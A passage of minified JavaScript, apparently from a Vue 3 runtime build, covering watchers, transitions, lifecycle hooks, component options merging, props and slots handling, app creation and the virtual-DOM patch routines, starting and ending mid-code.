0:a.scope)?_e:null;let l,u=!1,f=!1;if(we(e)?(l=()=>e.value,u=or(e)):Ft(e)?(l=()=>e,r=!0):M(e)?(f=!0,u=e.some(P=>Ft(P)||or(P)),l=()=>e.map(P=>{if(we(P))return P.value;if(Ft(P))return Mt(P);if(q(P))return wt(P,c,2)})):q(e)?t?l=()=>wt(e,c,2):l=()=>{if(!(c&&c.isUnmounted))return m&&m(),Re(e,c,3,[y])}:l=Ve,t&&r){const P=l;l=()=>Mt(P())}let m,y=P=>{m=B.onStop=()=>{wt(P,c,4),m=B.onStop=void 0}},p;if(An)if(y=Ve,t?n&&Re(t,c,3,[l(),f?[]:void 0,y]):l(),s==="sync"){const P=bu();p=P.__watcherHandles||(P.__watcherHandles=[])}else return Ve;let g=f?new Array(e.length).fill(Kn):Kn;const x=()=>{if(B.active)if(t){const P=B.run();(r||u||(f?P.some((J,fe)=>Dt(J,g[fe])):Dt(P,g)))&&(m&&m(),Re(t,c,3,[P,g===Kn?void 0:f&&g[0]===Kn?[]:g,y]),g=P)}else B.run()};x.allowRecurse=!!t;let I;s==="sync"?I=x:s==="post"?I=()=>Ce(x,c&&c.suspense):(x.pre=!0,c&&(x.id=c.uid),I=()=>js(x));const B=new ks(l,I);t?n?x():g=B.run():s==="post"?Ce(B.run.bind(B),c&&c.suspense):B.run();const G=()=>{B.stop(),c&&c.scope&&Is(c.scope.effects,B)};return p&&p.push(G),G}function Tc(e,t,n){const r=this.proxy,s=de(e)?e.includes(".")?sa(r,e):()=>r[e]:e.bind(r,r);let i;q(t)?i=t:(i=t.handler,n=t);const o=_e;sn(this);const a=ra(s,i.bind(r),n);return o?sn(o):Nt(),a}function sa(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}function Mt(e,t){if(!ee(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),we(e))Mt(e.value,t);else if(M(e))for(let n=0;n<e.length;n++)Mt(e[n],t);else if(ln(e)||en(e))e.forEach(n=>{Mt(n,t)});else if(Po(e))for(const n in e)Mt(e[n],t);return e}function Ze(e,t){const n=ve;if(n===null)return e;const r=Rr(n)||n.proxy,s=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[o,a,c,l=ie]=t[i];o&&(q(o)&&(o={mounted:o,updated:o}),o.deep&&Mt(a),s.push({dir:o,instance:r,value:a,oldValue:void 0,arg:c,modifiers:l}))}return e}function Tt(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const a=s[o];i&&(a.oldValue=i[o].value);let c=a.dir[r];c&&(un(),Re(c,n,8,[e.el,a,e,t]),dn())}}const yt=Symbol("_leaveCb"),Qn=Symbol("_enterCb");function Ac(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ua(()=>{e.isMounted=!0}),Vs(()=>{e.isUnmounting=!0}),e}const Le=[Function,Array],ia={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Le,onEnter:Le,onAfterEnter:Le,onEnterCancelled:Le,onBeforeLeave:Le,onLeave:Le,onAfterLeave:Le,onLeaveCancelled:Le,onBeforeAppear:Le,onAppear:Le,onAfterAppear:Le,onAppearCancelled:Le},Ic={name:"BaseTransition",props:ia,setup(e,{slots:t}){const n=Ea(),r=Ac();let s;return()=>{const i=t.default&&aa(t.default(),!0);if(!i||!i.length)return;let o=i[0];if(i.length>1){for(const g of i)if(g.type!==ke){o=g;break}}const a=W(e),{mode:c}=a;if(r.isLeaving)return Hr(o);const l=Si(o);if(!l)return Hr(o);const u=us(l,a,r,n);ds(l,u);const f=n.subTree,m=f&&Si(f);let y=!1;const{getTransitionKey:p}=l.type;if(p){const g=p();s===void 0?s=g:g!==s&&(s=g,y=!0)}if(m&&m.type!==ke&&(!Rt(l,m)||y)){const g=us(m,a,r,n);if(ds(m,g),c==="out-in")return r.isLeaving=!0,g.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Hr(o);c==="in-out"&&l.type!==ke&&(g.delayLeave=(x,I,B)=>{const G=oa(r,m);G[String(m.key)]=m,x[yt]=()=>{I(),x[yt]=void 0,delete u.delayedLeave},u.delayedLeave=B})}return o}}},Pc=Ic;function oa(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function us(e,t,n,r){const{appear:s,mode:i,persisted:o=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:l,onEnterCancelled:u,onBeforeLeave:f,onLeave:m,onAfterLeave:y,onLeaveCancelled:p,onBeforeAppear:g,onAppear:x,onAfterAppear:I,onAppearCancelled:B}=t,G=String(e.key),P=oa(n,e),J=(D,oe)=>{D&&Re(D,r,9,oe)},fe=(D,oe)=>{const Z=oe[1];J(D,oe),M(D)?D.every(pe=>pe.length<=1)&&Z():D.length<=1&&Z()},Oe={mode:i,persisted:o,beforeEnter(D){let oe=a;if(!n.isMounted)if(s)oe=g||a;else return;D[yt]&&D[yt](!0);const Z=P[G];Z&&Rt(e,Z)&&Z.el[yt]&&Z.el[yt](),J(oe,[D])},enter(D){let oe=c,Z=l,pe=u;if(!n.isMounted)if(s)oe=x||c,Z=I||l,pe=B||u;else return;let R=!1;const se=D[Qn]=xe=>{R||(R=!0,xe?J(pe,[D]):J(Z,[D]),Oe.delayedLeave&&Oe.delayedLeave(),D[Qn]=void 0)};oe?fe(oe,[D,se]):se()},leave(D,oe){const Z=String(e.key);if(D[Qn]&&D[Qn](!0),n.isUnmounting)return oe();J(f,[D]);let pe=!1;const R=D[yt]=se=>{pe||(pe=!0,oe(),se?J(p,[D]):J(y,[D]),D[yt]=void 0,P[Z]===e&&delete P[Z])};P[Z]=e,m?fe(m,[D,R]):R()},clone(D){return us(D,t,n,r)}};return Oe}function Hr(e){if(Ar(e))return e=xt(e),e.children=null,e}function Si(e){return Ar(e)?e.children?e.children[0]:void 0:e}function ds(e,t){e.shapeFlag&6&&e.component?ds(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function aa(e,t=!1,n){let r=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===ue?(o.patchFlag&128&&s++,r=r.concat(aa(o.children,t,a))):(t||o.type!==ke)&&r.push(a!=null?xt(o,{key:a}):o)}if(s>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}const On=e=>!!e.type.__asyncLoader,Ar=e=>e.type.__isKeepAlive;function Lc(e,t){la(e,"a",t)}function Rc(e,t){la(e,"da",t)}function la(e,t,n=_e){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(Ir(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Ar(s.parent.vnode)&&kc(r,t,n,s),s=s.parent}}function kc(e,t,n,r){const s=Ir(t,e,r,!0);da(()=>{Is(r[t],s)},n)}function Ir(e,t,n=_e,r=!1){if(n){const s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;un(),sn(n);const a=Re(t,n,e,o);return Nt(),dn(),a});return r?s.unshift(i):s.push(i),i}}const ut=e=>(t,n=_e)=>(!An||e==="sp")&&Ir(e,(...r)=>t(...r),n),ca=ut("bm"),ua=ut("m"),Mc=ut("bu"),Uc=ut("u"),Vs=ut("bum"),da=ut("um"),Fc=ut("sp"),Nc=ut("rtg"),Dc=ut("rtc");function jc(e,t=_e){Ir("ec",e,t)}function rn(e,t,n,r){let s;const i=n&&n[r];if(M(e)||de(e)){s=new Array(e.length);for(let o=0,a=e.length;o<a;o++)s[o]=t(e[o],o,void 0,i&&i[o])}else if(typeof e=="number"){s=new Array(e);for(let o=0;o<e;o++)s[o]=t(o+1,o,void 0,i&&i[o])}else if(ee(e))if(e[Symbol.iterator])s=Array.from(e,(o,a)=>t(o,a,void 0,i&&i[a]));else{const o=Object.keys(e);s=new Array(o.length);for(let a=0,c=o.length;a<c;a++){const l=o[a];s[a]=t(e[l],l,a,i&&i[a])}}else s=[];return n&&(n[r]=s),s}function Ne(e,t,n={},r,s){if(ve.isCE||ve.parent&&On(ve.parent)&&ve.parent.isCE)return t!=="default"&&(n.name=t),le("slot",n,r&&r());let i=e[t];i&&i._c&&(i._d=!1),C();const o=i&&fa(i(n)),a=Je(ue,{key:n.key||o&&o.key||`_${t}`},o||(r?r():[]),o&&e._===1?64:-2);return!s&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function fa(e){return e.some(t=>dr(t)?!(t.type===ke||t.type===ue&&!fa(t.children)):!0)?e:null}function qc(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?`on:${r}`:Jn(r)]=e[r];return n}const fs=e=>e?xa(e)?Rr(e)||e.proxy:fs(e.parent):null,En=be(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>fs(e.parent),$root:e=>fs(e.root),$emit:e=>e.emit,$options:e=>zs(e),$forceUpdate:e=>e.f||(e.f=()=>js(e.update)),$nextTick:e=>e.n||(e.n=cs.bind(e.proxy)),$watch:e=>Tc.bind(e)}),Kr=(e,t)=>e!==ie&&!e.__isScriptSetup&&K(e,t),Bc={get({_:e},t){const{ctx:n,setupState:r,data:s,props:i,accessCache:o,type:a,appContext:c}=e;let l;if(t[0]!=="$"){const y=o[t];if(y!==void 0)switch(y){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return i[t]}else{if(Kr(r,t))return o[t]=1,r[t];if(s!==ie&&K(s,t))return o[t]=2,s[t];if((l=e.propsOptions[0])&&K(l,t))return o[t]=3,i[t];if(n!==ie&&K(n,t))return o[t]=4,n[t];ps&&(o[t]=0)}}const u=En[t];let f,m;if(u)return t==="$attrs"&&Te(e,"get",t),u(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==ie&&K(n,t))return o[t]=4,n[t];if(m=c.config.globalProperties,K(m,t))return m[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:i}=e;return Kr(s,t)?(s[t]=n,!0):r!==ie&&K(r,t)?(r[t]=n,!0):K(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:i}},o){let a;return!!n[o]||e!==ie&&K(e,o)||Kr(t,o)||(a=i[0])&&K(a,o)||K(r,o)||K(En,o)||K(s.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:K(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function $i(e){return M(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let ps=!0;function Vc(e){const t=zs(e),n=e.proxy,r=e.ctx;ps=!1,t.beforeCreate&&Ci(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:a,provide:c,inject:l,created:u,beforeMount:f,mounted:m,beforeUpdate:y,updated:p,activated:g,deactivated:x,beforeDestroy:I,beforeUnmount:B,destroyed:G,unmounted:P,render:J,renderTracked:fe,renderTriggered:Oe,errorCaptured:D,serverPrefetch:oe,expose:Z,inheritAttrs:pe,components:R,directives:se,filters:xe}=t;if(l&&zc(l,r,null),o)for(const ae in o){const Y=o[ae];q(Y)&&(r[ae]=Y.bind(n))}if(s){const ae=s.call(n,n);ee(ae)&&(e.data=Vt(ae))}if(ps=!0,i)for(const ae in i){const Y=i[ae],rt=q(Y)?Y.bind(n,n):q(Y.get)?Y.get.bind(n,n):Ve,te=!q(Y)&&q(Y.set)?Y.set.bind(n):Ve,Se=re({get:rt,set:te});Object.defineProperty(r,ae,{enumerable:!0,configurable:!0,get:()=>Se.value,set:ge=>Se.value=ge})}if(a)for(const ae in a)pa(a[ae],r,n,ae);if(c){const ae=q(c)?c.call(n):c;Reflect.ownKeys(ae).forEach(Y=>{ms(Y,ae[Y])})}u&&Ci(u,e,"c");function he(ae,Y){M(Y)?Y.forEach(rt=>ae(rt.bind(n))):Y&&ae(Y.bind(n))}if(he(ca,f),he(ua,m),he(Mc,y),he(Uc,p),he(Lc,g),he(Rc,x),he(jc,D),he(Dc,fe),he(Nc,Oe),he(Vs,B),he(da,P),he(Fc,oe),M(Z))if(Z.length){const ae=e.exposed||(e.exposed={});Z.forEach(Y=>{Object.defineProperty(ae,Y,{get:()=>n[Y],set:rt=>n[Y]=rt})})}else e.exposed||(e.exposed={});J&&e.render===Ve&&(e.render=J),pe!=null&&(e.inheritAttrs=pe),R&&(e.components=R),se&&(e.directives=se)}function zc(e,t,n=Ve){M(e)&&(e=hs(e));for(const r in e){const s=e[r];let i;ee(s)?"default"in s?i=nn(s.from||r,s.default,!0):i=nn(s.from||r):i=nn(s),we(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[r]=i}}function Ci(e,t,n){Re(M(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function pa(e,t,n,r){const s=r.includes(".")?sa(n,r):()=>n[r];if(de(e)){const i=t[e];q(i)&&Xe(s,i)}else if(q(e))Xe(s,e.bind(n));else if(ee(e))if(M(e))e.forEach(i=>pa(i,t,n,r));else{const i=q(e.handler)?e.handler.bind(n):t[e.handler];q(i)&&Xe(s,i,e)}}function zs(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,a=i.get(t);let c;return a?c=a:!s.length&&!n&&!r?c=t:(c={},s.length&&s.forEach(l=>cr(c,l,o,!0)),cr(c,t,o)),ee(t)&&i.set(t,c),c}function cr(e,t,n,r=!1){const{mixins:s,extends:i}=t;i&&cr(e,i,n,!0),s&&s.forEach(o=>cr(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=Hc[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const Hc={data:Ti,props:Ai,emits:Ai,methods:wn,computed:wn,beforeCreate:$e,created:$e,beforeMount:$e,mounted:$e,beforeUpdate:$e,updated:$e,beforeDestroy:$e,beforeUnmount:$e,destroyed:$e,unmounted:$e,activated:$e,deactivated:$e,errorCaptured:$e,serverPrefetch:$e,components:wn,directives:wn,watch:Qc,provide:Ti,inject:Kc};function Ti(e,t){return t?e?function(){return be(q(e)?e.call(this,this):e,q(t)?t.call(this,this):t)}:t:e}function Kc(e,t){return wn(hs(e),hs(t))}function hs(e){if(M(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function $e(e,t){return e?[...new Set([].concat(e,t))]:t}function wn(e,t){return e?be(Object.create(null),e,t):t}function Ai(e,t){return e?M(e)&&M(t)?[...new Set([...e,...t])]:be(Object.create(null),$i(e),$i(t??{})):t}function Qc(e,t){if(!e)return t;if(!t)return e;const n=be(Object.create(null),e);for(const r in t)n[r]=$e(e[r],t[r]);return n}function ha(){return{app:null,config:{isNativeTag:xl,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Gc=0;function Wc(e,t){return function(r,s=null){q(r)||(r=be({},r)),s!=null&&!ee(s)&&(s=null);const i=ha(),o=new WeakSet;let a=!1;const c=i.app={_uid:Gc++,_component:r,_props:s,_container:null,_context:i,_instance:null,version:vu,get config(){return i.config},set config(l){},use(l,...u){return o.has(l)||(l&&q(l.install)?(o.add(l),l.install(c,...u)):q(l)&&(o.add(l),l(c,...u))),c},mixin(l){return i.mixins.includes(l)||i.mixins.push(l),c},component(l,u){return u?(i.components[l]=u,c):i.components[l]},directive(l,u){return u?(i.directives[l]=u,c):i.directives[l]},mount(l,u,f){if(!a){const m=le(r,s);return m.appContext=i,u&&t?t(m,l):e(m,l,f),a=!0,c._container=l,l.__vue_app__=c,Rr(m.component)||m.component.proxy}},unmount(){a&&(e(null,c._container),delete c._container.__vue_app__)},provide(l,u){return i.provides[l]=u,c},runWithContext(l){ur=c;try{return l()}finally{ur=null}}};return c}}let ur=null;function ms(e,t){if(_e){let n=_e.provides;const r=_e.parent&&_e.parent.provides;r===n&&(n=_e.provides=Object.create(r)),n[e]=t}}function nn(e,t,n=!1){const r=_e||ve;if(r||ur){const s=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:ur._context.provides;if(s&&e in s)return s[e];if(arguments.length>1)return n&&q(t)?t.call(r&&r.proxy):t}}function Jc(e,t,n,r=!1){const s={},i={};sr(i,Lr,1),e.propsDefaults=Object.create(null),ma(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);n?e.props=r?s:oc(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function Yc(e,t,n,r){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,a=W(s),[c]=e.propsOptions;let l=!1;if((r||o>0)&&!(o&16)){if(o&8){const u=e.vnode.dynamicProps;for(let f=0;f<u.length;f++){let m=u[f];if(Cr(e.emitsOptions,m))continue;const y=t[m];if(c)if(K(i,m))y!==i[m]&&(i[m]=y,l=!0);else{const p=et(m);s[p]=gs(c,a,p,y,e,!1)}else y!==i[m]&&(i[m]=y,l=!0)}}}else{ma(e,t,s,i)&&(l=!0);let u;for(const f in a)(!t||!K(t,f)&&((u=cn(f))===f||!K(t,u)))&&(c?n&&(n[f]!==void 0||n[u]!==void 0)&&(s[f]=gs(c,a,f,void 0,e,!0)):delete s[f]);if(i!==a)for(const f in i)(!t||!K(t,f))&&(delete i[f],l=!0)}l&&lt(e,"set","$attrs")}function ma(e,t,n,r){const[s,i]=e.propsOptions;let o=!1,a;if(t)for(let c in t){if(Wn(c))continue;const l=t[c];let u;s&&K(s,u=et(c))?!i||!i.includes(u)?n[u]=l:(a||(a={}))[u]=l:Cr(e.emitsOptions,c)||(!(c in r)||l!==r[c])&&(r[c]=l,o=!0)}if(i){const c=W(n),l=a||ie;for(let u=0;u<i.length;u++){const f=i[u];n[f]=gs(s,c,f,l[f],e,!K(l,f))}}return o}function gs(e,t,n,r,s,i){const o=e[n];if(o!=null){const a=K(o,"default");if(a&&r===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&q(c)){const{propsDefaults:l}=s;n in l?r=l[n]:(sn(s),r=l[n]=c.call(null,t),Nt())}else r=c}o[0]&&(i&&!a?r=!1:o[1]&&(r===""||r===cn(n))&&(r=!0))}return r}function ga(e,t,n=!1){const r=t.propsCache,s=r.get(e);if(s)return s;const i=e.props,o={},a=[];let c=!1;if(!q(e)){const u=f=>{c=!0;const[m,y]=ga(f,t,!0);be(o,m),y&&a.push(...y)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!c)return ee(e)&&r.set(e,Zt),Zt;if(M(i))for(let u=0;u<i.length;u++){const f=et(i[u]);Ii(f)&&(o[f]=ie)}else if(i)for(const u in i){const f=et(u);if(Ii(f)){const m=i[u],y=o[f]=M(m)||q(m)?{type:m}:be({},m);if(y){const p=Ri(Boolean,y.type),g=Ri(String,y.type);y[0]=p>-1,y[1]=g<0||p<g,(p>-1||K(y,"default"))&&a.push(f)}}}const l=[o,a];return ee(e)&&r.set(e,l),l}function Ii(e){return e[0]!=="$"}function Pi(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function Li(e,t){return Pi(e)===Pi(t)}function Ri(e,t){return M(t)?t.findIndex(n=>Li(n,e)):q(t)&&Li(t,e)?0:-1}const ya=e=>e[0]==="_"||e==="$stable",Hs=e=>M(e)?e.map(Ge):[Ge(e)],Xc=(e,t,n)=>{if(t._n)return t;const r=lr((...s)=>Hs(t(...s)),n);return r._c=!1,r},_a=(e,t,n)=>{const r=e._ctx;for(const s in e){if(ya(s))continue;const i=e[s];if(q(i))t[s]=Xc(s,i,r);else if(i!=null){const o=Hs(i);t[s]=()=>o}}},ba=(e,t)=>{const n=Hs(t);e.slots.default=()=>n},Zc=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=W(t),sr(t,"_",n)):_a(t,e.slots={})}else e.slots={},t&&ba(e,t);sr(e.slots,Lr,1)},eu=(e,t,n)=>{const{vnode:r,slots:s}=e;let i=!0,o=ie;if(r.shapeFlag&32){const a=t._;a?n&&a===1?i=!1:(be(s,t),!n&&a===1&&delete s._):(i=!t.$stable,_a(t,s)),o=t}else t&&(ba(e,t),o={default:1});if(i)for(const a in s)!ya(a)&&o[a]==null&&delete s[a]};function ys(e,t,n,r,s=!1){if(M(e)){e.forEach((m,y)=>ys(m,t&&(M(t)?t[y]:t),n,r,s));return}if(On(r)&&!s)return;const i=r.shapeFlag&4?Rr(r.component)||r.component.proxy:r.el,o=s?null:i,{i:a,r:c}=e,l=t&&t.r,u=a.refs===ie?a.refs={}:a.refs,f=a.setupState;if(l!=null&&l!==c&&(de(l)?(u[l]=null,K(f,l)&&(f[l]=null)):we(l)&&(l.value=null)),q(c))wt(c,a,12,[o,u]);else{const m=de(c),y=we(c);if(m||y){const p=()=>{if(e.f){const g=m?K(f,c)?f[c]:u[c]:c.value;s?M(g)&&Is(g,i):M(g)?g.includes(i)||g.push(i):m?(u[c]=[i],K(f,c)&&(f[c]=u[c])):(c.value=[i],e.k&&(u[e.k]=c.value))}else m?(u[c]=o,K(f,c)&&(f[c]=o)):y&&(c.value=o,e.k&&(u[e.k]=o))};o?(p.id=-1,Ce(p,n)):p()}}}const Ce=Cc;function tu(e){return nu(e)}function nu(e,t){const n=rs();n.__VUE__=!0;const{insert:r,remove:s,patchProp:i,createElement:o,createText:a,createComment:c,setText:l,setElementText:u,parentNode:f,nextSibling:m,setScopeId:y=Ve,insertStaticContent:p}=e,g=(d,h,_,v=null,w=null,S=null,T=!1,E=null,$=!!h.dynamicChildren)=>{if(d===h)return;d&&!Rt(d,h)&&(v=Nn(d),ge(d,w,S,!0),d=null),h.patchFlag===-2&&($=!1,h.dynamicChildren=null);const{type:O,ref:U,shapeFlag:L}=h;switch(O){case Pr:x(d,h,_,v);break;case ke:I(d,h,_,v);break;case Qr:d==null&&B(h,_,v,T);break;case ue:R(d,h,_,v,w,S,T,E,$);break;default:L&1?J(d,h,_,v,w,S,T,E,$):L&6?se(d,h,_,v,w,S,T,E,$):(L&64||L&128)&&O.process(d,h,_,v,w,S,T,E,$,Ht)}U!=null&&w&&ys(U,d&&d.ref,S,h||d,!h)},x=(d,h,_,v)=>{if(d==null)r(h.el=a(h.children),_,v);else{const w=h.el=d.el;h.children!==d.children&&l(w,h.children)}},I=(d,h,_,v)=>{d==null?r(h.el=c(h.children||""),_,v):h.el=d.el},B=(d,h,_,v)=>{[d.el,d.anchor]=p(d.children,h,_,v,d.el,d.anchor)},G=({el:d,anchor:h},_,v)=>{let w;for(;d&&d!==h;)w=m(d),r(d,_,v),d=w;r(h,_,v)},P=({el:d,anchor:h})=>{let _;for(;d&&d!==h;)_=m(d),s(d),d=_;s(h)},J=(d,h,_,v,w,S,T,E,$)=>{T=T||h.type==="svg",d==null?fe(h,_,v,w,S,T,E,$):oe(d,h,w,S,T,E,$)},fe=(d,h,_,v,w,S,T,E)=>{let $,O;const{type:U,props:L,shapeFlag:F,transition:j,dirs:z}=d;if($=d.el=o(d.type,S,L&&L.is,L),F&8?u($,d.children):F&16&&D(d.children,$,null,v,w,S&&U!=="foreignObject",T,E),z&&Tt(d,null,v,"created"),Oe($,d,d.scopeId,T,v),L){for(const X in L)X!=="value"&&!Wn(X)&&i($,X,null,L[X],S,d.children,v,w,st);"value"in L&&i($,"value",null,L.value),(O=L.onVnodeBeforeMount)&&Qe(O,v,d)}z&&Tt(d,null,v,"beforeMount");const ne=ru(w,j);ne&&j.beforeEnter($),r($,h,_),((O=L&&L.onVnodeMounted)||ne||z)&&Ce(()=>{O&&Qe(O,v,d),ne&&j.enter($),z&&Tt(d,null,v,"mounted")},w)},Oe=(d,h,_,v,w)=>{if(_&&y(d,_),v)for(let S=0;S<v.length;S++)y(d,v[S]);if(w){let S=w.subTree;if(h===S){const T=w.vnode;Oe(d,T,T.scopeId,T.slotScopeIds,w.parent)}}},D=(d,h,_,v,w,S,T,E,$=0)=>{for(let O=$;O<d.length;O++){const U=d[O]=E?_t(d[O]):Ge(d[O]);g(null,U,h,_,v,w,S,T,E)}},oe=(d,h,_,v,w,S,T)=>{const E=h.el=d.el;let{patchFlag:$,dynamicChildren:O,dirs:U}=h;$|=d.patchFlag&16;const L=d.props||ie,F=h.props||ie;let j;_&&At(_,!1),(j=F.onVnodeBeforeUpdate)&&Qe(j,_,h,d),U&&Tt(h,d,_,"beforeUpdate"),_&&At(_,!0);const z=w&&h.type!=="foreignObject";if(O?Z(d.dynamicChildren,O,E,_,v,z,S):T||Y(d,h,E,null,_,v,z,S,!1),$>0){if($&16)pe(E,h,L,F,_,v,w);else if($&2&&L.class!==F.class&&i(E,"class",null,F.class,w),$&4&&i(E,"style",L.style,F.style,w),$&8){const ne=h.dynamicProps;for(let X=0;X<ne.length;X++){const me=ne[X],Ue=L[me],Kt=F[me];(Kt!==Ue||me==="value")&&i(E,me,Ue,Kt,w,d.children,_,v,st)}}$&1&&d.children!==h.children&&u(E,h.children)}else!T&&O==null&&pe(E,h,L,F,_,v,w);((j=F.onVnodeUpdated)||U)&&Ce(()=>{j&&Qe(j,_,h,d),U&&Tt(h,d,_,"updated")},v)},Z=(d,h,_,v,w,S,T)=>{for(let E=0;E<h.length;E++){const $=d[E],O=h[E],U=$.el&&($.type===ue||!Rt($,O)||$.shapeFlag&70)?f($.el):_;g($,O,U,null,v,w,S,T,!0)}},pe=(d,h,_,v,w,S,T)=>{if(_!==v){if(_!==ie)for(const E in _)!Wn(E)&&!(E in v)&&i(d,E,_[E],null,T,h.children,w,S,st);for(const E in v){if(Wn(E))continue;const $=v[E],O=_[E];$!==O&&E!=="value"&&i(d,E,O,$,T,h.children,w,S,st)}"value"in v&&i(d,"value",_.value,v.value)}},R=(d,h,_,v,w,S,T,E,$)=>{const O=h.el=d?d.el:a(""),U=h.anchor=d?d.anchor:a("");let{patchFlag:L,dynamicChildren:F,slotScopeIds:j}=h;j&&(E=E?E.concat(j):j),d==null?(r(O,_,v),r(U,_,v),D(h.children,_,U,w,S,T,E,$)):L>0&&L&64&&F&&d.dynamicChildren?(Z(d.dynamicChildren,F,_,w,S,T,E),(h.key!=null||w&&h===w.subTree)&&va(d,h,!0)):Y(d,h,_,U,w,S,T,E,$)},se=(d,h,_,v,w,S,T,E,$)=>{h.slotScopeIds=E,d==null?h.shapeFlag&512?w.ctx.activate(h,_,v,T,$):xe(h,_,v,w,S,T,$):ft(d,h,$)},xe=(d,h,_,v,w,S,T)=>{const E=d.component=uu(d,v,w);if(Ar(d)&&(E.ctx.renderer=Ht),du(E),E.asyncDep){if(w&&w.registerDep(E,he),!d.el){const $=E.subTree=le(ke);I(null,$,h,_)}return}he(E,d,h,_,w,S,T)},ft=(d,h,_)=>{const v=h.component=d.component;if(Oc(d,h,_))if(v.asyncDep&&!v.asyncResolved){ae(v,h,_);return}else v.next=h,hc(v.update),v.update();else h.el=d.el,v.vnode=h},he=(d,h,_,v,w,S,T)=>{const E=()=>{if(d.isMounted){let{next:U,bu:L,u:F,parent:j,vnode:z}=d,ne=U,X;At(d,!1),U?(U.el=z.el,ae(d,U,T)):U=z,L&&Yn(L),(X=U.props&&U.props.onVnodeBeforeUpdate)&&Qe(X,j,U,z),At(d,!0);const me=Vr(d),Ue=d.subTree;d.subTree=me,g(Ue,me,f(Ue.el),Nn(Ue),d,w,S),U.el=me.el,ne===null&&Ec(d,me.el),F&&Ce(F,w),(X=U.props&&U.props.onVnodeUpdated)&&Ce(()=>Qe(X,j,U,z),w)}else{let U;const{el:L,props:F}=h,{bm:j,m:z,parent:ne}=d,X=On(h);if(At(d,!1),j&&Yn(j),!X&&(U=F&&F.onVnodeBeforeMount)&&Qe(U,ne,h),At(d,!0),L&&qr){const me=()=>{d.subTree=Vr(d),qr(L,d.subTree,d,w,null)};X?h.type.__asyncLoader().then(()=>!d.isUnmounted&&me()):me()}else{const me=d.subTree=Vr(d);g(null,me,_,v,d,w,S),h.el=me.el}if(z&&Ce(z,w),!X&&(U=F&&F.onVnodeMounted)){const me=h;Ce(()=>Qe(U,ne,me),w)}(h.shapeFlag&256||ne&&On(ne.vnode)&&ne.vnode.shapeFlag&256)&&d.a&&Ce(d.a,w),d.isMounted=!0,h=_=v=null}},$=d.effect=new ks(E,()=>js(O),d.scope),O=d.update=()=>$.run();O.id=d.uid,At(d,!0),O()},ae=(d,h,_)=>{h.component=d;const v=d.vnode.props;d.vnode=h,d.next=null,Yc(d,h.props,v,_),eu(d,h.children,_),un(),Oi(d),dn()},Y=(d,h,_,v,w,S,T,E,$=!1)=>{const O=d&&d.children,U=d?d.shapeFlag:0,L=h.children,{patchFlag:F,shapeFlag:j}=h;if(F>0){if(F&128){te(O,L,_,v,w,S,T,E,$);return}else if(F&256){rt(O,L,_,v,w,S,T,E,$);return}}j&8?(U&16&&st(O,w,S),L!==O&&u(_,L)):U&16?j&16?te(O,L,_,v,w,S,T,E,$):st(O,w,S,!0):(U&8&&u(_,""),j&16&&D(L,_,v,w,S,T,E,$))},rt=(d,h,_,v,w,S,T,E,$)=>{d=d||Zt,h=h||Zt;const O=d.length,U=h.length,L=Math.min(O,U);let F;for(F=0;F<L;F++){const 